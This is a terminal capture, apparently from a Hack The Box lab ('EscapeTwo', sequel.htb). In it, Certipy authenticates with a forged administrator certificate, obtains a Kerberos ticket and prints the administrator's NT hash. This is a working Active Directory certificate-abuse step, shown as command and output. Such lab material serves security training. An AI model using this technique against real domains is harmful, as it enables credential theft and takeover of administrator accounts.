 ┌──(root㉿kali)-[~/Desktop/EscapeTwo]
└─# certipy-ad auth -pfx administrator_10.pfx  -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff